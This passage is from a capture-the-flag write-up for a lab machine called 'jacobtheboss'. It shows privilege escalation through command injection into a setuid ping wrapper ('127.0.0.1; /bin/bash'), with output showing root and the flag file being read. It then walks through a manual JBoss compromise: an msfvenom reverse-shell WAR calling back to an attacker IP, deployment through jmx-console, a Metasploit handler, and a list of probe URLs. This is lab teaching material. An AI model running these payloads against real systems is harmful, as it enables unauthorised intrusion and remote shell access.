
We have our main function
Time to decompile it and see if the assembly code is somehow the same as the code given on stackexchange.com post


We have our buffer initialisation here
The system call to printf function followed by a call to an other system function to change the UID

Here we have to section that will be executed if the setuid failed

and the section that will be executed whatever is the result of setuid
Here we can see the system call to system (this will execute our payload)

Ok now it’s time to verify our finding (not that system function take a string as parameter, so do not forget to put your payload between quotes)
[jacob@jacobtheboss shm]$ pingsys 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.014/0.022/0.028/0.006 ms
[jacob@jacobtheboss shm]$
[jacob@jacobtheboss shm]$ pingsys '127.0.0.1; /bin/bash'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.027 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.014/0.027/0.040/0.010 ms
[root@jacobtheboss shm]#
[root@jacobtheboss shm]# whoami
root
[root@jacobtheboss shm]# id
uid=0(root) gid=1001(jacob) groups=1001(jacob) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@jacobtheboss shm]#
[root@jacobtheboss shm]# ls -alrt /root
total 60
-rw-r--r--. 1 root root 129 29 déc. 2013 .tcshrc
-rw-r--r--. 1 root root 100 29 déc. 2013 .cshrc
-rw-r--r--. 1 root root 176 29 déc. 2013 .bashrc
-rw-r--r--. 1 root root 176 29 déc. 2013 .bash_profile
-rw-r--r--. 1 root root 18 29 déc. 2013 .bash_logout
-rw-------. 1 root root 5300 1 juin 2019 original-ks.cfg
-rw-------. 1 root root 5570 1 juin 2019 anaconda-ks.cfg
drwx------. 2 root root 29 30 juil. 21:40 .ssh
dr-xr-xr-x. 17 root root 240 30 juil. 22:05 ..
drwxr-----. 3 root root 19 31 juil. 09:32 .pki
-rw-------. 1 root root 33 31 juil. 10:24 root.txt
-rw-------. 1 root root 1 31 juil. 10:25 .mysql_history
-rwx------. 1 root root 72 31 juil. 13:41 jboss.sh
-rw-------. 1 root root 4906 31 juil. 18:46 .viminfo
dr-xr-x---. 4 root root 252 31 juil. 18:46 .
-rw-------. 1 root root 17 31 juil. 18:47 .bash_history
[root@jacobtheboss shm]# cat /root/root.txt
29a.......................806
[root@jacobtheboss shm]#
Bingo, we are root and we have the root.txt flag 🙂
if you want to build the war yourself and do the attack mannually, you have to follow those steps
- Create the WAR file
- Uploading the war file into the remote server
- Deploy the war file using jmx-console
- Starting listening to incoming connexion
- Executing the war file
To verify if your JBoss installation is vulnerable, you can test those urls
{"jmx-console": "/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.system:type=ServerInfo",
"web-console": "/web-console/Invoker",
"JMXInvokerServlet": "/invoker/JMXInvokerServlet",
"admin-console": "/admin-console/",
"Application Deserialization": "",
"Servlet Deserialization" : "",
"Jenkins": "",
"Struts2": "",
"JMX Tomcat" : ""}
in our case for example

Create the WAR file
You can find a great information about how to do it here on Netsec website
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.9.80.49 LPORT=4499 -f war > shell.war
Payload size: 1083 bytes
Final size of war file: 1083 bytes
Uploading the war file into the remote server
serve the war file from attacker machine
❯ python3 -m http.server 8000 --bind 10.9.xx.yy
Serving HTTP on 10.9.xx.yy port 8000 (http://10.9.xx.yy:8000/) ...
Go to http://jacobtheboss.box:8080/jmx-console/


search for service=MainDeployer
Deploy the war file using void deploy() operation (with java.url.net)

deploy the war by clicking on invoke button

You will have a success message

you just have to go here http://jacobtheboss.box:8080/fs/shell.jsp after starting your reverse shell listener to get your reverse shell
you can use msfconsole for that
use exploit/multi/handler
set PAYLOAD <Payload name>
set LHOST <LHOST value>
set LPORT <LPORT value>
set ExitOnSession false
exploit -j -z
Enjoy 😉